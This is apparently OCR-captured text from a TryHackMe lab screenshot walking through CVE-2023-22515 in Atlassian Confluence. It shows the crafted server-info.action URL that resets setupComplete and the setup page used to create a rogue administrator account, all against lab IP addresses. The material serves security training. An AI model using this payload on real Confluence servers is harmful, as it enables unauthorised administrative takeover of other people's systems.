 Activities
Firefox Web Browser
Oct 19 07:13
TryHackMe | Dashboard
TryHackMe | Burp Suite:
TryHackMe
Confluence
THM Browser-Based
MUTED
GitHub - Chocapikk/CVE
GitHub - ErikWynter/CV
CVE-2023-22515 - Broke
https://tryhackme.com/room/confluence202322515
getBootstrapStatusProvider().getApplicationConfig().setSetupComplete(false)
Now, go to your browser and navigate to the crafted URL to trigger the vulnerability. You should get the following
response from the server:
- Confluence
Not secure
10.10.101.115:8090/server-info.action?bootstrapStatusProvider.applicationConfig.setupComplete=false
B
Confluence
success
Creating an Admin Account
Now that we can access the initial setup once again, let's browse to:
http://10.10.169.35:8090/setup/setupadministrator-start.action
Fill in the details of your new admin user and click next:
Confluence
Configure System Administrator Account
Please configure the system administrator account for this Confluence installation.
Configure Account
Username munra
Name munra
Email munra@thm.loc
Password •••••••••••
Confirm •••••••••••
Next
ATLASSIAN
If all goes well, you should get access to Confluence with administrative privileges!
Applications Places System Thu 19 Oct, 06:13
People Directory - Confluenc
- Confluence
People Directory - Conflu
GitHub - Chocapikk/CVE-
MUTED
10.10.169.35:8090/browsepeople.action
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitH
Confluence Spaces People Calendars Analytics Create ···
People Directory
All People
People with Personal Spaces
All People
Showing 3 results
admin
admin@test.loc
jalil
jaill@local.com
It's no fun collaborating alone. Invite your team to join
Invite Users
EVALUATION LICENSE Are you enjoying Con
Powered by Atlassian Confluence 8.0.
THM AttackBox
1h 40m 09s
J